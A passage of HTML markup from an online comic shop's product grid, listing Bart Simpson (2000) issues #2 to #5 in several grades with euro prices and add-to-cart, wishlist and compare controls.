            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;2&#x20;&#x28;4.0-VG&#x29;"/></span>
</span>
<style>.product-image-container-190653 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-190653 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-190653 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-2-4-0-vg.html">
                                Bart Simpson (2000) #   2 (4.0-VG)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="190653" data-price-box="product-id-190653">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-190653"                data-price-amount="2.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #   2 (4.0-VG)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/190653/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="190653">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":190653,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"190653","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139759"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-2-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139759">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/2/_/2_554_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;2&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-139759 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139759 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139759 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-2-6-0-fn.html">
                                Bart Simpson (2000) #   2 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139759" data-price-box="product-id-139759">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139759"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #   2 (6.0-FN)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139759/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139759">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139759,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139759","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139768"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-3-5-0-vgf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139768">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/3/_/3_480_4.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;3&#x20;&#x28;5.0-VGF&#x29;"/></span>
</span>
<style>.product-image-container-139768 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139768 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139768 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-3-5-0-vgf.html">
                                Bart Simpson (2000) #   3 (5.0-VGF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139768" data-price-box="product-id-139768">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139768"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #   3 (5.0-VGF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139768/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139768">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139768,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139768","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139764"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-3-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139764">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/3/_/3_480_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;3&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-139764 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139764 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139764 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-3-6-0-fn.html">
                                Bart Simpson (2000) #   3 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139764" data-price-box="product-id-139764">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139764"                data-price-amount="5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€5.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #   3 (6.0-FN)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139764/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139764">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139764,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139764","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_190654"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-4-5-0-vgf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-190654">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/4/_/4_458_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;4&#x20;&#x28;5.0-VGF&#x29;"/></span>
</span>
<style>.product-image-container-190654 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-190654 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-190654 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-4-5-0-vgf.html">
                                Bart Simpson (2000) #   4 (5.0-VGF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="190654" data-price-box="product-id-190654">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-190654"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #   4 (5.0-VGF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/190654/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="190654">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":190654,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"190654","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139775"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-4-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139775">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/4/_/4_396_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;4&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-139775 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139775 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139775 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-4-6-0-fn.html">
                                Bart Simpson (2000) #   4 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139775" data-price-box="product-id-139775">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139775"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #   4 (6.0-FN)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139775/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139775">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139775,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139775","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_190655"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-5-4-0-vg.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-190655">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/5/_/5_292_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;5&#x20;&#x28;4.0-VG&#x29;"/></span>
</span>
<style>.product-image-container-190655 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-190655 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-190655 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-5-4-0-vg.html">
                                Bart Simpson (2000) #   5 (4.0-VG)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="190655" data-price-box="product-id-190655">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-190655"                data-price-amount="2.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #   5 (4.0-VG)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/190655/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="190655">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":190655,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"190655","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_190656"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-5-5-0-vgf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-190656">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/5/_/5_292_3_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;5&#x20;&#x28;5.0-VGF&#x29;"/></span>
</span>
<style>.product-image-container-190656 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-190656 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-190656 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-5-5-0-vgf.html">
                                Bart Simpson (2000) #   5 (5.0-VGF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="190656" data-price-box="product-id-190656">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-190656"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #   5 (5.0-VGF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/190656/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="190656">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":190656,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"190656","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_32203"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-5-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-32203">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/5/_/5_36_40.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;5&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-32203 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-32203 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-32203 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-5-6-0-fn.html">
                                Bart Simpson (2000) #   5 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="32203" data-price-box="product-id-32203">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32203"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
